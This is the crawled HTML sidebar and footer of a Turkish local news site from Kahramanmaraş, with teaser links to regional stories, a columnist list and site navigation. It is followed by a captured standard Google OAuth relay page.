<a href="/kahramanmaras-ta-soforler-ve-otomobilciler-odasi-nin-genel-kurulu-yogun-katilimla-gerceklesti/24333/" title="KAHRAMANMARAŞ’TA ŞOFÖRLER VE OTOMOBİLCİLER ODASI'NIN GENEL KURULU YOĞUN KATILIMLA GERÇEKLEŞTİ">
<img src="/images/haberler/t_kahramanmaras-ta-soforler-ve-otomobilciler-odasi-nin-genel-kurulu-yogun-katilimla-gerceklesti.jpg" width="186" class="img-rounded" height="96" alt="KAHRAMANMARAŞ’TA ŞOFÖRLER VE OTOMOBİLCİLER ODASI'NIN GENEL KURULU YOĞUN KATILIMLA GERÇEKLEŞTİ"/></a>
<div class="baslik"><a href="/kahramanmaras-ta-soforler-ve-otomobilciler-odasi-nin-genel-kurulu-yogun-katilimla-gerceklesti/24333/" title="KAHRAMANMARAŞ’TA ŞOFÖRLER VE OTOMOBİLCİLER ODASI'NIN GENEL KURULU YOĞUN KATILIMLA GERÇEKLEŞTİ">KAHRAMANMARAŞ’TA ŞOFÖRLER VE OTOMOBİLCİLER ODASI'NIN GENEL K..</a></div>
<div class="ozet"><a href="/kahramanmaras-ta-soforler-ve-otomobilciler-odasi-nin-genel-kurulu-yogun-katilimla-gerceklesti/24333/" title="KAHRAMANMARAŞ’TA ŞOFÖRLER VE OTOMOBİLCİLER ODASI'NIN GENEL KURULU YOĞUN KATILIMLA GERÇEKLEŞTİ">Kahramanmaraş Şoförler ve Otomobilciler Odası, Olağan Genel Kurulu’nu Kahramanmaraş S..</a></div>
</div>
<div class="dikey-haberler">
<a href="/dulkadiroglu-belediyesi-nden-karla-mucadele-ekiplerine-tatli-ve-salep-ikrami/24332/" title="DULKADİROĞLU BELEDİYESİ’NDEN KARLA MÜCADELE EKİPLERİNE TATLI VE SALEP İKRAMI">
<img src="/images/haberler/t_dulkadiroglu-belediyesi-nden-karla-mucadele-ekiplerine-tatli-ve-salep-ikrami.jfif" width="186" class="img-rounded" height="96" alt="DULKADİROĞLU BELEDİYESİ’NDEN KARLA MÜCADELE EKİPLERİNE TATLI VE SALEP İKRAMI"/></a>
<div class="baslik"><a href="/dulkadiroglu-belediyesi-nden-karla-mucadele-ekiplerine-tatli-ve-salep-ikrami/24332/" title="DULKADİROĞLU BELEDİYESİ’NDEN KARLA MÜCADELE EKİPLERİNE TATLI VE SALEP İKRAMI">DULKADİROĞLU BELEDİYESİ’NDEN KARLA MÜCADELE EKİPLERİNE TATLI..</a></div>
<div class="ozet"><a href="/dulkadiroglu-belediyesi-nden-karla-mucadele-ekiplerine-tatli-ve-salep-ikrami/24332/" title="DULKADİROĞLU BELEDİYESİ’NDEN KARLA MÜCADELE EKİPLERİNE TATLI VE SALEP İKRAMI">Kahramanmaraş Dulkadiroğlu Belediyesi, yoğun kar yağışı nedeniyle 7/24 sahada görev y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kahramanmaras-ta-otomobil-koprulu-kavsaktan-asagi-dustu-3-u-agir-6-yaral/24331/" title="KAHRAMANMARAŞ’TA OTOMOBİL KÖPRÜLÜ KAVŞAKTAN AŞAĞI DÜŞTÜ: 3’Ü AĞIR 6 YARAL">
<img src="/images/haberler/t_kahramanmaras-ta-otomobil-koprulu-kavsaktan-asagi-dustu-3-u-agir-6-yaral.jfif" width="186" class="img-rounded" height="96" alt="KAHRAMANMARAŞ’TA OTOMOBİL KÖPRÜLÜ KAVŞAKTAN AŞAĞI DÜŞTÜ: 3’Ü AĞIR 6 YARAL"/></a>
<div class="baslik"><a href="/kahramanmaras-ta-otomobil-koprulu-kavsaktan-asagi-dustu-3-u-agir-6-yaral/24331/" title="KAHRAMANMARAŞ’TA OTOMOBİL KÖPRÜLÜ KAVŞAKTAN AŞAĞI DÜŞTÜ: 3’Ü AĞIR 6 YARAL">KAHRAMANMARAŞ’TA OTOMOBİL KÖPRÜLÜ KAVŞAKTAN AŞAĞI DÜŞTÜ: 3’Ü..</a></div>
<div class="ozet"><a href="/kahramanmaras-ta-otomobil-koprulu-kavsaktan-asagi-dustu-3-u-agir-6-yaral/24331/" title="KAHRAMANMARAŞ’TA OTOMOBİL KÖPRÜLÜ KAVŞAKTAN AŞAĞI DÜŞTÜ: 3’Ü AĞIR 6 YARAL"> Kahramanmaraş’ın Onikişubat ilçesinde meydana trafik kazasında 6 kişi yaralandı.

..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-akpinar-sahadayiz-karla-mucadele-calismalari-titizlikle-suruyor/24330/" title="BAŞKAN AKPINAR: "SAHADAYIZ, KARLA MÜCADELE ÇALIŞMALARI TİTİZLİKLE SÜRÜYOR"">
<img src="/images/haberler/t_baskan-akpinar-sahadayiz-karla-mucadele-calismalari-titizlikle-suruyor.jfif" width="186" class="img-rounded" height="96" alt="BAŞKAN AKPINAR: "SAHADAYIZ, KARLA MÜCADELE ÇALIŞMALARI TİTİZLİKLE SÜRÜYOR""/></a>
<div class="baslik"><a href="/baskan-akpinar-sahadayiz-karla-mucadele-calismalari-titizlikle-suruyor/24330/" title="BAŞKAN AKPINAR: "SAHADAYIZ, KARLA MÜCADELE ÇALIŞMALARI TİTİZLİKLE SÜRÜYOR"">BAŞKAN AKPINAR: "SAHADAYIZ, KARLA MÜCADELE ÇALIŞMALARI TİTİZ..</a></div>
<div class="ozet"><a href="/baskan-akpinar-sahadayiz-karla-mucadele-calismalari-titizlikle-suruyor/24330/" title="BAŞKAN AKPINAR: "SAHADAYIZ, KARLA MÜCADELE ÇALIŞMALARI TİTİZLİKLE SÜRÜYOR"">Dulkadiroğlu Belediye Başkanı Mehmet Akpınar, Kahramanmaraş ve Dulkadiroğlu ilçesini ..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/meydanlar-yigit-ariyor/1145/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/meydanlar-yigit-ariyor/1145/" title="MEYDANLAR YİĞİT ARIYOR">  MEYDANLAR YİĞİT ARIYOR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/fitne-olmadan-zafer-olmaz/1147/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/fitne-olmadan-zafer-olmaz/1147/" title="FİTNE OLMADAN ZAFER OLMAZ">  FİTNE OLMADAN ZAFER OLMAZ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="NEREDE KALMIŞTIK?">  NEREDE KALMIŞTIK?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.memleket46.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="I1vXfnEvMQ44-sUO7wg9Zw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="I1vXfnEvMQ44-sUO7wg9Zw"></script></body></html>